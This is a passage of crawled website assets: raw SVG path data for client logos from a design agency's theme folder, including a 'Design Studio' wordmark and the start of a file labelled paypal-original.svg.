				c0.2-0.6,0.5-1.1,0.8-1.8c0.9-1.8,1.7-3.7,2.7-5.5c0.4-0.9,1-1.9,1.5-2.8c0.3-0.2,0.6-0.2,0.9,0l1.3,0.9l0.1,0.1
				c0.8,1.1,1.2,2.4,1.2,4.2c0,0.9-0.2,1.9-0.5,2.9c-0.5,1.4-1.1,3-1.8,4.4c-0.5,0.9-1,2.1-1.4,3.2c-1.3,3.3,0.6,2.9,1.2,1.9
				c0.2-0.5,1.3-1.6,1.5-2.2l2.4-4c0.4-0.8,0.7-1.3,1.3-1.9c0.5-0.5,1-1.1,1.5-1.5c0.4-0.4,1-0.6,1.4-0.6h1c0.6-0.1,1,0.4,1.4,0.8
				c0.3,0.2,0.5,0.7,0.5,1.1c0,0.5,0.1,1,0,1.4v1.7L92.3,29.7z M84.7,34.3c-0.4,0.2-0.7,0.6-0.7,1.3c0,0.3,0.2,0.5,0.4,0.5
				c0.1-0.1,0.3-0.1,0.4-0.2c0.3-0.2,0.6-0.4,0.9-0.7c0.8-0.9,1.1-1.8,0.9-1.5C85.8,34.1,85.3,33.9,84.7,34.3z"/>
		</g>
		<g id="XMLID_3193_">
			<path id="XMLID_3194_" class="st0" d="M99,47.8c-0.2,0-0.2,0-0.8,0.3c0,0,0-0.1,0-0.2c-0.1-0.1-0.1-0.1-0.2-0.2
				c-0.1,0.1-0.3,0.1-0.4,0.3c-0.3,0.2-0.6,0.3-1,0.4c-0.1,0.1-0.1,0.1-0.4-0.1c0.1-0.1,0.1-0.2,0.2-0.3c-0.2,0-0.3,0.1-0.5,0.1
				c-0.1,0.1-0.2,0.2-0.3,0.2c-0.5,0.3-0.7,0.2-0.9-0.3c-0.1-0.4-0.1-0.7-0.3-1C94,46.7,94,46.1,94,45.4c0-0.2,0.1-0.7,0.3-0.9
				c0.3-0.8,0.7-1.4,1.3-2.1c1.1-1.4,2.3-2.5,3.5-3.5c2.5-2,2.2-2.6,1.7-4.4c-0.2-1.4-0.7-2.4-1.2-3.5c0-0.2-0.2-0.4-0.2-0.7
				c-0.5-0.8-1.1-5.1-1-6.2c0.1-0.1,0.1-0.2,0.2-0.5c0-0.4,0.1-0.7,0.4-1.1c0.1-0.2,0.3-0.5,0.2-0.8c0.2-0.3,0.3-0.7,0.5-1
				s0.3-0.5,0.5-0.8c0.1-0.2,0.2-0.4,0.4-0.5c0.2-0.4,0.4-0.7,0.7-1.1c0.3-0.5,0.7-0.8,1-1.2c0.1-0.1,0.1-0.1,0.3-0.2
				c0.2-0.1,0.3-0.2,0.4-0.4c0.2-0.2,0.3-0.4,0.4-0.2c0.4,0.2,0.7,0.4,1,0.7c0,0,0.1,0,0.1,0.1c0.5,0.2,1.2,2.5,1.2,3.2
				c0,0.2,0,0.4,0.1,0.5c0,0.4-0.1,0.7-0.2,1.1c-0.2,0.5-0.4,1.1-0.7,1.5c-0.1,0.2-0.2,0.4-0.5,0.5c-0.2,0.1-0.4,0.4-0.5,0.6
				s-0.3,0.4-0.3,0.6c0,0,0,0.1-0.1,0.2c-0.2,0.3-0.4,0.6-0.6,0.9c-0.3,0.6-0.4,1.7-0.3,2.1c0.1,0.3,0.4,0.6,0.5,0.8
				c0.7,0.7,1.1,2.9,1.7,3.6c0.3,0.2,0.2,0.9,0.4,1.1c0.4,1.3,2.5-0.3,4.1-0.7c1-0.6,2-1.3,2.9-2c0.7-0.5,1.4-1,2.1-1.5
				c0.5-0.3,0.9-0.8,1.3-1.2c0.3-0.3,0.7-0.6,1-1c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.4,0.1,0.7-0.2,1.1c-0.1,0.2-0.2,0.3-0.2,0.5
				c-0.2,0.4-0.4,0.8-0.7,1.1c-0.3,0.4-0.6,0.8-0.9,1.2c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5,0.4-0.9,0.7-1.4,1.1
				c-0.1,0.1-0.2,0.2-0.3,0.2c-0.7,0.3-1.4,0.9-2.1,1.4c-0.2,0.2-0.5,0.4-0.7,0.5c-1.3,0.9-3.1,0.8-3.3,2.5c0.1,1.2,0.1,1-0.4,2.4
				c0,0.2-0.1,0.3-0.1,0.5c-0.1,0.2-0.1,0.2-0.1,0.2c-0.3,0.4-0.2,1-0.4,1.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.1
				c-0.3,0.4-0.6,0.7-0.8,1.1c-0.4,0.6-2.2,2.3-2.7,2.8c-0.2,0.2-0.3,0.4-0.5,0.6c-0.3,0.4-0.8,0.5-1.2,0.7
				c-0.1,0.1-0.1,0.1-0.1,0.1c-0.4,0.4-0.8,0.6-1.2,0.6c-0.1,0.1-0.1,0.1-0.3,0.2C98.2,48.7,98.6,48.3,99,47.8z M97.2,42.9
				c-0.4,0.1-0.8,0.5-1,0.9s-0.4,0.6-0.7,0.8c-0.3,0.2-0.5,0.5-0.7,0.8c-0.1,0.4-0.1,0.7-0.3,0.9c-0.2,0.4-0.1,0.6,0,0.8
				c0.2,0.3,0.4,0.5,0.6,0.8c0.2,0.1,0.4,0.2,0.7,0c0.3-0.2,0.5-0.4,0.8-0.6c0.3-0.2,0.5-0.5,0.8-0.8c0.6-0.4,1.1-0.9,1.5-1.6
				c0.1-0.1,0.2-0.3,0.3-0.4c0.4-0.5,0.7-1,0.9-1.5c0.4-0.5,0.4-1.1,0.7-1.7c0.1,0,0.1-0.1,0.1-0.2c0.2-1.9-2.3,0.8-3.1,1.5
				C97.7,42.7,97.5,42.8,97.2,42.9z"/>
		</g>
		<g id="XMLID_3188_">
			<path id="XMLID_3189_" class="st0" d="M134.6,28.4c0,0.4-0.2,0.4-0.2,0.7c0,0.2-0.8,2-1,2.2c-0.5,0.9-1,1.9-1.5,2.8
				c-0.7,1.1-1.3,2-2,3c-0.3,0.4-3.5,3.9-3.8,4.2c-0.8,0.5-2.3,2-3.1,2.5c-0.5,0.3-2.4,0.9-2.8,1c-0.8,0-1.6,0.1-2.3-0.1
				c-1.2-0.2-2.9-2.1-3.4-3.3c-0.2-0.5-0.5-1-0.7-1.6c-0.2-0.8-0.2-2-0.2-2.9c0.6-5,1.2-5.7,3.2-10.5c0.2-0.4,0.3-0.8,0.4-1.2
				c0.1-0.4,0.3-0.8,0.5-1.2c0.3-0.7,0.5-1.3,0.8-1.9c0.4-1.3,2.3-3.5,0.9-3.9c-0.4-0.1-0.8,0-1.1-0.3c-0.3-0.2-0.7-0.4-1-0.7
				c-0.1-0.1-0.3-0.2-0.3-0.5c0.1-0.1,0.3-0.1,0.3-0.1c0.9-0.2,1.7-0.3,2.5-0.5c0.6-0.1,1.2-0.2,1.8-0.2c0.2-0.1,0.5-0.2,0.7-0.5
				c0.2-0.5,0.6-0.9,0.8-1.4c0.7-1.1,1.3-2.3,2.1-3.4c0.7-0.9,1.4-1.8,2.3-2.5c0.1-0.2,0.3-0.4,0.5-0.5c0.3-0.2,0.5-0.3,0.8-0.2
				c0.3,0.1,0.7,0,1.1,0c0.1,0,0.1,0,0.1-0.1c0.9-0.2,1.1,0.2,1.3,0.9c0.2,0.6,0.3,1.2,0.2,1.9c0,0.4,0,0.7,0,1c0,0.2,0,0.5-0.1,0.8
				s-0.2,0.6-0.3,0.9c-0.2,0.5-0.3,0.9-0.5,1.4c0,0.2,0,0.3-0.1,0.5c0.2,0.1,0.3,0.1,0.6,0.1c0.7-0.1,1.5-0.1,2.2-0.1
				c1,0,2.1,0,3.1,0c0.4,0,0.7,0.1,1.1,0.2c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.4,0.2-0.9,0.4-1.4,0.6
				c0,0.1-0.1,0.1-0.1,0.1c-0.7,0-1.4,0.3-2.1,0.3c-0.4,0-0.8,0-1.3,0.2c-0.3,0.1-0.6,0.1-0.8,0.2c-0.5,0.1-0.9,0.1-1.4,0.2
				c-0.2,0.1-0.4,0.2-0.5,0.5c-0.1,0.1-0.1,0.1-0.1,0.2c-0.9,2-2.1,3.9-3.1,5.8c-0.1,0.2-0.3,0.5-0.4,0.6c-0.4,0.6-0.7,1.1-0.9,1.8
				c-0.2,0.5-0.6,1.1-1,1.5c-0.3,0.4-0.3,0.9-0.6,1.4c-0.8,1.5-2.1,6-2.3,8.2c0,1,0.1,1.8,0.3,2.7c0.1,0.3,0.3,0.5,0.5,0.7
				c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1.6,0.1,2.2-0.3c0.4-0.2,2.4-1.6,2.7-1.9c1-0.9,3.3-3,4-4.2c0.7-1,1.1-2.3,1.8-3.2
				c0.3-0.6,1.1-1.9,1.4-2.5C134.2,28.4,134.7,28.2,134.6,28.4z M126.3,19.4c0.8-1.5,1.1-2.7-1-1.4c-0.9,2-1.3,3.3-2,5.1
				c-1.9,4.9,0.5,1.3,1.5-0.9C125.3,21.1,125.6,20.5,126.3,19.4z M128.9,12.6c0.1-0.2,0.2-0.5,0.3-0.8c0.1-0.5,0.3-0.9,0.4-1.4
				c0.1-0.5,0.1-1.1,0.1-1.6c0-0.2-0.2-0.3-0.3-0.2c-0.3,0.2-0.5,0.3-0.6,0.6c-0.3,0.5-0.6,1-0.8,1.5c-0.1,0.2-0.2,0.4-0.3,0.5
				c-0.1,0.2-0.3,0.5-0.4,0.8c-0.2,0.6-0.4,1.2-0.6,1.9c-0.4,1.5,1.3,1.6,1.7,0.6C128.5,13.9,128.7,13.3,128.9,12.6z"/>
		</g>
		<g id="XMLID_3181_">
			<path id="XMLID_3182_" class="st0" d="M140,28.6c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.2,0.1-0.2,0.3c-0.1,0.2-0.2,0.3-0.3,0.4
				s-0.1,0.1-0.2,0.5c0.1,0,0.2,0,0.2,0.1c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.4,0c0.1-0.2,0.1-0.4,0.1-0.5c-0.1,0-0.1,0-0.1,0
				c-0.1,0.4-0.2,0.8-0.3,1.2c0.1,0.1,0.2,0.1,0.2,0.1c0,0.4,0,0.8-0.1,1.2c0,0.4,0,0.8,0.1,1.1c0.2,0.2,0.5,1.6,0.6,1.8
				c0.7,0.8,1.6,1.9,2.6,2c0.3,0.1,2.1-0.2,2.4-0.3c1.5-0.4,3-1.1,4.4-2.1c1.1-0.8,2.2-1.6,3.3-2.5c0.1-0.1,0.1-0.1,0.2-0.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.7-0.6,1.4-1.3,2-2.1c0.2-0.3,0.4-0.6,0.8-0.7c-0.2,0.5-0.4,1-0.6,1.5c-0.1,0.2-0.2,0.4-0.4,0.5
				c-0.4,0.4-0.7,0.8-1,1.2c-0.2,0.2-0.5,0.5-0.7,0.7c-0.1,0.1-0.1,0.2-0.3,0.4c0.2-0.1,0.3-0.1,0.5-0.2c-0.1,0.4-0.4,0.4-0.5,0.7
				c0.1,0.1,0,0.1,0.2,0.2c-0.2,0.3-0.4,0.5-0.7,0.7c-0.4,0.3-0.8,0.6-1.1,1c-0.6,0.6-1.3,1.1-1.9,1.5c-0.3,0.2-0.6,0.5-0.9,0.6
				c-0.3,0.2-0.5,0.3-0.8,0.5c-0.4,0.2-0.8,0.3-1.1,0.6c-0.6,0.3-1.3,0.6-2,0.7c-0.2,0.1-0.4,0.1-0.6,0.2c-0.7,0.2-1.5,0.3-2.2,0.4
				c-0.9,0.1-4.3-0.6-5.1-0.9c-2-0.9-2.3-1.9-3.2-2.7c-0.3-0.3-0.6-0.8-0.7-1.3c-0.2-0.8-0.2-1.6-0.1-2.5c0.2-1.8,0.9-3.6,1.9-5.3
				c0.2-0.4,0.2-0.4,0.2-0.9c-0.3,0.2-0.5,0.3-0.7,0.6c-0.2,0.5-0.5,1-0.9,1.5c0.1-0.5,0.3-0.9,0.6-1.3c0.6-1.1,1.3-2.1,2-3
				c0.8-1,1.6-1.9,2.5-2.7c0.9-0.9,1.9-1.6,3-2.2c0.3-0.1,0.4-0.2,0.6-0.3c0.3-0.1,0.6-0.2,0.8,0.1c0.2,0.2,0.4,0.1,0.5,0.2
				c0.2,0.1,0.2,0.4,0.3,0.5c0.6,0.3,2.8,0.9,3.3,1.3c0.2,0.1,0.3,0.4,0.4,0.6c0.2,0.5,0.4,1.1,0.8,1.5c0.1,0.1,0.1,0.4,0.2,0.5
				c0,0.7,0,1.4-0.2,2.1c-0.2,0.8-0.7,1.6-1.2,2.3c-0.3,0.4-0.6,0.8-0.8,1.2c-0.2,0.4-0.4,0.8-0.7,1.2c-0.3,0.5-0.7,0.8-1.2,0.9
				c-0.4,0.2-0.8,0.2-1.2,0.2c-0.2-0.1-0.4,0-0.5-0.2c0-0.1-0.1-0.1-0.1-0.1c-0.5,0.1-0.7-0.5-1.1-0.7c-0.1-0.1-0.1-0.2-0.1-0.3
				c0.1-0.2,0-0.4,0-0.5c-0.2-0.5-0.4-1-0.6-1.5c0-0.2-0.2-0.2-0.4-0.1C140.3,28,140.1,28.3,140,28.6z M133.7,33.9
				c0,0.2,0.1,0.3,0.1,0.5s0.1,0.3,0,0.5c-0.1-0.1-0.1-0.1-0.1-0.1c-0.2-0.6-0.3-1.4-0.3-2.1c-0.1-0.1,0-0.1,0-0.2
				c0.1-0.9,0.2-1.7,0.5-2.6c0.1-0.2,0.2-0.4,0.2-0.5s0-0.2,0-0.4c-0.2,0.4-0.4,0.6-0.5,0.8c-0.1,0.3-0.2,0.5-0.3,0.8
				c-0.4,1.5-0.5,3,0,4.2c0.1,0.2,0.3,0.4,0.4,0.7c0.1,0.1,0.2,0.2,0.4,0.2c0,0.1,0.1,0,0.2,0c-0.1-0.3-0.3-0.5-0.4-0.8
				C133.8,34.5,133.8,34.2,133.7,33.9C133.8,33.8,133.7,33.9,133.7,33.9z M134.1,30.1c-0.4,0.9-0.4,1.8-0.4,2.7
				c0,0.1,0.1,0.1,0.1,0.1c0.1-0.7,0.3-1.2,0.4-1.8c0.1-0.4,0.2-0.8,0.1-1.2C134.2,30,134.1,30,134.1,30.1z M138.2,31.6
				c0,0.1,0,0.1,0,0.1S138.2,31.7,138.2,31.6z M142.2,25.4c-0.1,0.2-0.3,0.4-0.5,0.6c-0.3,0.4-0.3,0.7,0,0.9
				c0.2,0.1,0.4,0.2,0.5,0.4c0.3,0.4,0.8,0.4,1.3,0.3c0.4-0.1,0.8-0.5,1.1-0.9c0.5-1,0.8-1.2,1.3-2.2c1.2-2.2-0.8-1.7-1.7-1
				C143.4,24,142.9,24.8,142.2,25.4z"/>
		</g>
		<g id="XMLID_3178_">
			<path id="XMLID_3179_" class="st0" d="M162.7,30.9c0.3-0.9,2.9-5.1,3.4-5.8c0.4-0.5,0.8-1.1,1.2-1.6s0.8-1,1.1-1.5
				c0.3-0.4,0.7-0.6,1-0.7c0.4,0,0.8,0,1.1,0c0.7,0,1.1,0.6,1.4,1.3c0,0.1,0,0.1,0,0.2c0,0.8,0.1,1.6,0.1,2.4s-0.1,1.6-0.2,2.4
				c-0.1,0.5-0.1,1.1-0.2,1.6c0.3,0.2,0.2,0.4,0.3,0.4c0.1-0.1,0.5,0.1,0.7,0c0.1-0.1,0.2-0.2,0.3-0.3c0.3-0.2,0.5-0.3,0.8-0.6
				c0.2-0.3,0.4-0.3,0.6,0c0,0.2-0.1,0.4-0.3,0.5c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.2-0.2,0.4-0.4,0.4c-0.1,0.1-0.1,0.1-0.2,0.2
				c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.1-0.2,0.1c-0.3,0.2-0.5,0.3-0.7,0.3c-0.1,0-0.3,0.1-0.6,0.2c-0.2,0.1-0.4,0.1-0.5,0
				c-0.4-0.2-0.8-0.3-1.2-0.5c-0.7-0.2-1.2-0.9-1.4-1.7c-0.2-1.1-0.1-2.3,0.2-3.4c0.2-0.5,0.2-1,0.3-1.5c0.1-0.4,0.2-0.7,0.3-1.1
				c0.1-0.2,0.2-0.4,0.1-0.7c-0.1,0-0.2-0.1-0.2,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.3,0.5-0.6,0.9-1,1.5c-0.2,0.3-0.4,0.6-0.5,1.1
				c0,0.2-0.2,0.4-0.2,0.6c-0.7,1-1.2,1.9-1.7,3.1c-0.4,0.8-0.9,1.5-1.3,2.4c-0.7,1.2-1.5,2.4-2,3.7c-0.2,0.4-0.5,0.9-0.7,1.4
				c-0.2,0.4-2,3.2-2.4,3.5c0,0.1-0.2,0.2-0.3,0.3c-0.8,1-1.7,0.9-2.6,0.7c-0.1,0.1-0.2,0-0.3-0.1c-0.9-0.3-1.3-1.2-1.4-2.3
				c-0.1-1,0.1-2.1,0.2-3.1c0.2-1.5,0.5-3.1,0.8-4.6c0.5-1.7,0.2-1.6,0.9-3.2c0.7-2.3,0.4-2,1.5-4.3c0.1-0.4,0.4-0.7,0.5-1.1
				c0.5-1.1,1-2,1.6-3c0.3-0.8,0.6-0.9,1.2-0.8c0.4,0,0.9,0.1,1.5,0.3c0.4,0.1,0.7,0.2,1.1,0.6c0.3,0.8,0.9,1.3,1.4,2
				c0.4,1,0.5,1.7,0,2.8c-0.4,1.2-0.5,0.3-0.9,1.5c-1.1,2.5-2.7,4.4-3.6,6.7C159.3,34.6,162.3,31.9,162.7,30.9z"/>
		</g>
	</g>
	<g id="XMLID_3137_">
		<g id="XMLID_3173_">
			<path id="XMLID_3174_" class="st1" d="M49.1,60.1c0.8,0,1.5,0.2,2,0.7s0.8,1.1,0.8,1.8c0,0.8-0.3,1.4-0.8,1.8
				c-0.5,0.5-1.2,0.7-2,0.7h-1.8V60L49.1,60.1L49.1,60.1z M48.6,64.3h0.6c0.5,0,0.9-0.1,1.1-0.4c0.3-0.3,0.4-0.7,0.4-1.2
				s-0.1-0.9-0.4-1.2C50,61.2,49.6,61,49.1,61h-0.6L48.6,64.3L48.6,64.3z"/>
		</g>
		<g id="XMLID_3170_">
			<path id="XMLID_3171_" class="st1" d="M59.1,60.1V61h-1.9v1.1h1.6V63h-1.6v1.2h1.9v0.9H56V60L59.1,60.1L59.1,60.1z"/>
		</g>
		<g id="XMLID_3167_">
			<path id="XMLID_3168_" class="st1" d="M65.3,61c-0.2,0-0.3,0-0.4,0.1s-0.1,0.2-0.1,0.4s0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.2
				c0.1,0.1,0.3,0.1,0.5,0.1s0.4,0.1,0.5,0.2s0.3,0.1,0.5,0.2c0.1,0.1,0.3,0.2,0.4,0.4s0.1,0.4,0.1,0.6c0,0.4-0.2,0.8-0.5,1.1
				c-0.4,0.3-0.8,0.5-1.4,0.5s-1-0.1-1.4-0.4s-0.5-0.7-0.5-1.2h1.3c0,0.4,0.2,0.6,0.6,0.6c0.2,0,0.3,0,0.4-0.1s0.2-0.2,0.2-0.4
				c0-0.1,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.2C65.4,63,65.2,63,65,63s-0.4-0.1-0.5-0.2s-0.3-0.1-0.5-0.2
				c-0.1-0.1-0.3-0.2-0.4-0.4c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.5,0.2-0.9,0.5-1.1c0.4-0.3,0.8-0.4,1.4-0.4s1,0.1,1.3,0.4
				c0.3,0.3,0.5,0.6,0.5,1.2h-1.4c0-0.2-0.1-0.3-0.2-0.4C65.6,61.1,65.4,61,65.3,61z"/>
		</g>
		<g id="XMLID_3164_">
			<path id="XMLID_3165_" class="st1" d="M71.6,65.2v-5.1h1.2v5.1H71.6z"/>
		</g>
		<g id="XMLID_3161_">
			<path id="XMLID_3162_" class="st1" d="M77.8,64.5C77.2,64,77,63.4,77,62.6c0-0.8,0.3-1.4,0.8-1.9s1.1-0.7,1.9-0.7
				c0.6,0,1.1,0.2,1.5,0.5s0.8,0.7,0.9,1.3h-1.5c-0.2-0.4-0.5-0.6-0.9-0.6s-0.8,0.1-1,0.4c-0.2,0.3-0.4,0.6-0.4,1.1
				c0,0.4,0.1,0.8,0.4,1.1c0.2,0.3,0.6,0.4,1,0.4c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.3-0.3,0.4-0.6h-1.4v-0.9h2.8v0.9
				c-0.1,0.5-0.3,0.9-0.8,1.3c-0.2,0.2-0.4,0.4-0.7,0.5c-0.3,0.1-0.6,0.2-0.9,0.2C78.9,65.3,78.3,65,77.8,64.5z"/>
		</g>
		<g id="XMLID_3158_">
			<path id="XMLID_3159_" class="st1" d="M89.5,60.1h1.2v5.1h-1.2L87.4,62v3.2h-1.2v-5.1h1.2l2.1,3.2V60.1z"/>
		</g>
		<g id="XMLID_3155_">
			<path id="XMLID_3156_" class="st1" d="M102.5,61c-0.2,0-0.3,0-0.4,0.1s-0.1,0.2-0.1,0.4s0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.2
				c0.1,0.1,0.3,0.1,0.5,0.1s0.4,0.1,0.5,0.2c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0.1,0.3,0.2,0.4,0.4s0.1,0.4,0.1,0.6
				c0,0.4-0.2,0.8-0.5,1.1c-0.4,0.3-0.8,0.5-1.4,0.5s-1-0.1-1.4-0.4s-0.5-0.7-0.5-1.2h1.3c0,0.4,0.2,0.6,0.6,0.6
				c0.2,0,0.3,0,0.4-0.1s0.2-0.2,0.2-0.4c0-0.1,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.2c-0.1-0.1-0.3-0.1-0.5-0.1s-0.4-0.1-0.5-0.2
				s-0.3-0.1-0.5-0.2c-0.1-0.1-0.3-0.2-0.4-0.4s-0.1-0.4-0.1-0.6c0-0.5,0.2-0.9,0.5-1.1c0.4-0.3,0.8-0.4,1.4-0.4s1,0.1,1.3,0.4
				c0.3,0.3,0.5,0.6,0.5,1.2H103c0-0.2-0.1-0.3-0.2-0.4C102.8,61.1,102.6,61,102.5,61z"/>
		</g>
		<g id="XMLID_3152_">
			<path id="XMLID_3153_" class="st1" d="M108.4,61v-0.9h4V61H111v4.2h-1.2V61H108.4z"/>
		</g>
		<g id="XMLID_3149_">
			<path id="XMLID_3150_" class="st1" d="M116.6,63.1V60h1.2v3.1c0,0.3,0.1,0.5,0.2,0.7c0.2,0.2,0.4,0.2,0.7,0.2s0.5-0.1,0.7-0.2
				c0.2-0.2,0.2-0.4,0.2-0.7V60h1.2v3.1c0,0.5-0.1,0.8-0.3,1.2c-0.2,0.3-0.5,0.6-0.8,0.7c-0.3,0.2-0.7,0.2-1.1,0.2
				c-0.6,0-1.1-0.2-1.5-0.6C116.8,64.3,116.6,63.8,116.6,63.1z"/>
		</g>
		<g id="XMLID_3145_">
			<path id="XMLID_3146_" class="st1" d="M127,60.1c0.8,0,1.5,0.2,2,0.7s0.8,1.1,0.8,1.8c0,0.8-0.3,1.4-0.8,1.8
				c-0.5,0.5-1.2,0.7-2,0.7h-1.8V60L127,60.1L127,60.1z M126.5,64.3h0.6c0.5,0,0.9-0.1,1.1-0.4c0.3-0.3,0.4-0.7,0.4-1.2
				s-0.1-0.9-0.4-1.2c-0.3-0.3-0.6-0.4-1.1-0.4h-0.6V64.3z"/>
		</g>
		<g id="XMLID_3142_">
			<path id="XMLID_3143_" class="st1" d="M134,65.2v-5.1h1.2v5.1H134z"/>
		</g>
		<g id="XMLID_3138_">
			<path id="XMLID_3139_" class="st1" d="M140.1,64.5c-0.5-0.5-0.8-1.1-0.8-1.9c0-0.8,0.3-1.4,0.8-1.9s1.1-0.7,1.9-0.7
				c0.7,0,1.4,0.2,1.9,0.7s0.8,1.1,0.8,1.9c0,0.8-0.3,1.4-0.8,1.9s-1.1,0.7-1.9,0.7S140.6,65,140.1,64.5z M143,63.7
				c0.2-0.3,0.4-0.6,0.4-1.1c0-0.4-0.1-0.8-0.4-1.1c-0.2-0.3-0.6-0.4-1-0.4s-0.7,0.1-1,0.4c-0.2,0.3-0.4,0.6-0.4,1.1
				c0,0.4,0.1,0.8,0.4,1.1c0.2,0.3,0.6,0.4,1,0.4S142.7,64,143,63.7z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/paypal-original.svg
body_size: 19289
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00B0B9;}
	.st1{fill:#002A3A;}
</style>
<g id="XMLID_3136_">
	<g id="XMLID_3177_">
		<g id="XMLID_3205_">
			<path id="XMLID_3206_" class="st0" d="M36.3,45.9c0-0.2-0.3-0.4-0.4-0.6c0.1-0.2,0.3-0.4,0.4-0.5c0.1-0.5,0.1-1.1,0.2-1.7
				c0-0.2,0-0.4,0.1-0.7c0.4-0.8,0.5-1.5,0.4-2.3c0-0.1,0.2-0.4,0.3-0.7c0.1-0.1,0.2-0.3,0.2-0.4c-0.2-0.2,0-0.5,0.3-0.9
				c0.2-0.3,0.2-0.6,0.4-0.9c0.5-1.3,0.8-2.6,1.3-3.8c-0.3-2.3,5.5-10,1.1-8.9c-0.3,0.2-0.6,0.3-0.9,0.3c-4.6,2-4.2,1.7-5.9,5.8
				c-0.1,0.6-0.3,1.1-0.5,1.7c-0.1,0.2-0.1,0.5-0.2,0.8c-0.9,2-1.3,3.9-2.7,5.9c-0.1,0.1-0.1,0.1-0.2,0.2c-1.3,1.4-1.1,1.4-2.6,1.3
				c-0.2,0-0.5-0.1-0.7,0c-0.7,0.1-1-0.3-1-0.7c0-0.6,0.1-1.2,0.3-1.8c0.9-2.7,2-5.6,3.1-8.3c1.4-2.7-1.5-1-1.4-3.2
				c0-0.4-0.1-0.8,0.1-1.1c0.3-0.7,0.3-1.4,0.6-2c0.2-0.5,0.2-0.8,0.1-1c0.5-0.8,1-1.6,1.5-2.5c0.8,0.4,1.7,0,3-0.2
				c0.8-0.2,1.7-1.2,1.9-1.9c1-2.5,1.9-3.8,3.4-6.3c0.9-1.6,2.1-3.2,3.2-4.9c0.3-0.4,0.6-0.5,1-0.5c0.5,0.1,0.8,0.1,1.3,0.2
				c0.6,0.2,0.6,0.5,0.4,1.1c-0.5,0.9-1,1.8-1.4,2.6c-0.5,0.9-0.9,1.8-1.4,2.7c-4.1,5.5-0.4,5.2,4.3,3.6c0.2-0.3,0.3-0.4,0.4-0.6
				c0.7-1.7,1.3-2.7,2.3-4.5c0.2-0.5,0.6-1.1,0.7-1.5c0.1-0.8,0.7-1.4,1.1-2.1C50.6,7,50.8,6.6,51,6c0-0.4,0.4-1,0.6-1.5
				c0.7-1.1,1.5-2.1,2.2-3.2c0.8,0,1.7,0,2.5,0c1.3,0,2.4,0.3,3.3,0.9c0.8,0.5,1.2,1.2,0.9,2.3c-0.4,0.7-0.5,1.4-1.1,2.1
				c-1.5,2.2-2.6,4.5-3.6,6.8c-1.3,2.6,1.9,1.8,3.5,1.4c0.3-0.1,0.7-0.1,0.8,0.2c-1.2,0.2-2.5,0.4-3.5,0.7C56,15.8,55.5,16,55,16.2
				c-0.7,0.3-1.1,0.9-1.3,1.6c0.3,0,0.8,0.1,1.1,0.1c0.2,0,0.5-0.1,0.7-0.2c0.7,0,1.5-0.2,2.2-0.1c0.3,0.1,1,0,1.4-0.1
				c0.5-0.1,0.9,0,1.4,0c-0.1-0.3-0.3-0.5-0.4-0.8c0-0.3,0.2-0.7,0.4-1.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.1-0.1,0.1-0.1
				c-0.2-0.2-0.4-0.5-0.5-0.7c0.8,0.3,1.4,0.9,1.6,1.7v-0.1c-0.1,0.1-0.3,0.2-0.5,0.2c-0.5,0.9,0.2,1,1,1c-0.9,0.6-1.4,0.2-2.1,0.3
				c0.4,0.2,0.6,0.4,0.9,0.7c-0.4,0.1-0.9,0-1.2,0.7c0.3,0.1,0.7,0.1,1.1,0.1c-0.4,0.1-0.8,0.3-1,0.3c-0.2,0.1-0.6,0.1-0.8,0.5
				c0.2,0,0.5,0.1,0.8,0.2c-1.5,0.4-3,0.8-4.5,1.4c-1,0.3-2.1,0.6-3.2,0.9c-0.9,0.2-1.4,0.8-1.7,1.5c-0.6,1.1-0.9,2.1-1.2,3.2
				c-0.3,0.8-0.5,1.5-0.9,2.3c-0.6,1.3-0.8,2.6-1.3,3.8c-0.4,1.2-0.8,2.4-1.2,3.6c0,0.1-0.2,0.2-0.3,0.4c0,0.1-0.2,0.3-0.1,0.4
				c0.3,0.8-0.3,1.8-0.6,2.7c0,0.2-0.1,0.4-0.1,0.5c0.1,0.8-0.5,1.6-0.9,2.4c-0.1,0.4-0.7,0.7-1.1,1.1c-0.3,0-0.6,0.1-0.8,0.1
				s-0.4,0-0.5,0.1c-0.9,0.7-1.7,0.5-2.6,1.2c-0.3,0.2-0.1-0.3-0.4-0.1c-0.2,0.2-0.3,0.4-0.4,0.4c-0.2,0-0.3-0.1-0.6-0.2
				c-0.1,0.1-0.4,0.4-0.5,0.5C36.5,46.5,36.5,46.5,36.3,45.9z M32.4,20.3c-0.7,0.2-0.9,0.4-1.3,1.2c0.3,0,0.6,0.1,1,0.1
				c0.4,0.1,0.4,0.2,0.5,0.5c-0.6,0.2-1.1,0.2-1.7,0.8c0.7-0.1,1.3-0.2,1.9-0.4c0.5-0.8,0.8-1.6,1.3-2.5
				C33.4,20.2,33,20.3,32.4,20.3z M39.6,18.8c-0.4,0.1-0.7,0.2-0.7,0.5c0.2,0,0.3,0.1,0.4,0c1-0.4,1.8-0.8,2.8-1.1
